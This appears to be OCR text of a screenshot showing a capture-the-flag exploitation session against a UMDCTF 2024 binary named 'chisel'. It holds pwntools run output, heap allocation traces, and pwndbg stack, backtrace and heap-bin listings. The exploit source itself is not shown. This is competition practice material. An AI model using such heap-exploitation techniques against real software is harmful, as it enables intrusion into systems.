 Applications Places System MATE Terminal Ghidra: CTFs exploit.py - UMDCTF -... CodeBrowser: CTFs:/c... Fri Aug 9, 09:42
MATE Terminal
File Edit View Search Terminal Help
[★]$ python exploit.py GDB
[*] '/home/halcyon/git/CTFs/2024/UMDCTF/chisel/chisel'
[*] '/home/halcyon/git/CTFs/2024/UMDCTF/chisel/chisel'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
[+] Starting local process '/usr/bin/gdbserver': pid 177019
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chise
l', '-x', '/tmp/pwnobf4dr_1.gdb']
[*] ALLOC[0x10]
[*] ALLOC[0x10]
[*] ALLOC[0x438]
[*] ALLOC[0x458]
[*] ALLOC[0x478]
[*] ALLOC[0x418]
[*] Paused (press any to continue)
[*] ALLOC[0x438]
[*] Paused (press any to continue)
0x7f17a632dbf3 <read+131> ret
0x7f17a632dbf4 <read+132> nop dword ptr [rax]
0x7f17a632dbf8 <read+136> mov rdx, qword ptr [rip + 0xd8249]
0x7f17a632dbff <read+143> neg eax
0x7f17a632dc01 <read+145> mov dword ptr fs:[rdx], eax
[ STACK ]
00:0000│ rsp 0x7ffd27c6c7d8 —▸ 0x7f17a62b2d51 (_IO_file_underflow+401) ◂— test rax, rax
01:0008│ 0x7ffd27c6c7e0 —▸ 0x7f17a64078a0 ◂— 0x0
02:0010│ 0x7ffd27c6c7e8 ◂— 0x625ac39e5a6a7b00
03:0018│ 0x7ffd27c6c7f0 ◂— 0x0
04:0020│ 0x7ffd27c6c7f8 —▸ 0x7f17a64069a0 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│ 0x7ffd27c6c800 —▸ 0x7f17a64084a0 (_IO_file_jumps) ◂— 0x0
06:0030│ 0x7ffd27c6c808 —▸ 0x7f17a64069a0 (_IO_2_1_stdin_) ◂— 0xfbad208b
07:0038│ 0x7ffd27c6c810 —▸ 0x7f17a6406a24 (_IO_2_1_stdin_+132) ◂— 0xa640968000000000
[ BACKTRACE ]
► 0 0x7f17a632db82 read+18
1 0x7f17a62b2d51 _IO_file_underflow+401
2 0x7f17a62b40e6 _IO_default_uflow+54
3 0x7f17a62a5e1c _IO_getline_info+172
4 0x7f17a62a4c7a fgets+154
5 0x5585b880025c read_long+51
6 0x5585b88002e4 prompt+102
7 0x5585b8800327 main+65
pwndbg> bins
tcachebins
empty
fastbins
empty
unsortedbin
all: 0x5585b8808030 —▸ 0x7f17a6406c00 ◂— 0x5585b8808030
smallbins
0x20: 0x5585b88076d0 —▸ 0x7f17a6406c10 ◂— 0x5585b88076d0
largebins
0x480-0x4b0: 0x5585b8808550 —▸ 0x7f17a6407010 ◂— 0x5585b8808550
pwndbg>
[0] 0:python* "parrot" 09:41 09-Aug-24